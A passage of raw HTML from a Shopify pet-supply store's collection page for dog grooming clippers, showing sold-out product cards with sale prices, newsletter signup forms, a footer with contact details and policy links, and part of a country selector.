                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-4675307602055" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pet Hair Trimmer Kit - Ultra Low Noise Design"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-4675307602055"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-4675307602055" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-4675307602055"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=940 940w,//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066 1001w
                "
                src="//infinitewags.com/cdn/shop/products/product-image-1013529486.jpg?v=1597197066&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers InfiniteWags "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=940 940w,//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907 1001w
                  "
                  src="//infinitewags.com/cdn/shop/products/product-image-1013529487.jpg?v=1597197907&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/dog-hair-trimmer-low-noise-pet-grooming-clippers" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4893541466247" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4893541466247 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4893541466247">
                Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers
              </a>
            </h3>
<div product-id="4893541466247" product-handle="dog-hair-trimmer-low-noise-pet-grooming-clippers" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4893541466247"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-4893541466247"  kds-star-rating-pos="1">
            <a href="/products/dog-hair-trimmer-low-noise-pet-grooming-clippers" id="CardLink-template--19457121648869__main-collection-product-grid-4893541466247" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-4893541466247 Badge-template--19457121648869__main-collection-product-grid-4893541466247">
              Dog Hair Trimmer - Low Noise - Electric Pet Grooming Clippers
            </a>
          </h3>
<div product-id="4893541466247" product-handle="dog-hair-trimmer-low-noise-pet-grooming-clippers" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid4893541466247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="33824448053383"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid4893541466247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid4893541466247-submit title-template--19457121648869__main-collection-product-grid-4893541466247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4893541466247" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-4893541466247"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=720 720w,//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=940 940w,//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879 1000w
                "
                src="//infinitewags.com/cdn/shop/products/product-image-1380302571.jpg?v=1597198879&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer InfiniteWags "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/product-image-1380302577.jpg?v=1597198271&width=165 165w,//infinitewags.com/cdn/shop/products/product-image-1380302577.jpg?v=1597198271&width=360 360w,//infinitewags.com/cdn/shop/products/product-image-1380302577.jpg?v=1597198271&width=533 533w,//infinitewags.com/cdn/shop/products/product-image-1380302577.jpg?v=1597198271 640w
                  "
                  src="//infinitewags.com/cdn/shop/products/product-image-1380302577.jpg?v=1597198271&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4989149675655" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-4989149675655 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4989149675655">
                Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer
              </a>
            </h3>
<div product-id="4989149675655" product-handle="pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-4989149675655"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-4989149675655"  kds-star-rating-pos="1">
            <a href="/products/pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer" id="CardLink-template--19457121648869__main-collection-product-grid-4989149675655" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-4989149675655 Badge-template--19457121648869__main-collection-product-grid-4989149675655">
              Pet Hair Trimmer Kit - Ultra Low Noise - Cordless - Rechargeable Dog Hair Trimmer
            </a>
          </h3>
<div product-id="4989149675655" product-handle="pet-hair-trimmer-kit-ultra-low-noise-cordless-rechargeable-dog-hair-trimmer" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$51.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid4989149675655" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="34044512239751"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid4989149675655-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid4989149675655-submit title-template--19457121648869__main-collection-product-grid-4989149675655"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4989149675655" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-4989149675655"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-grooming-electric-clippers/dog-grooming-products" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
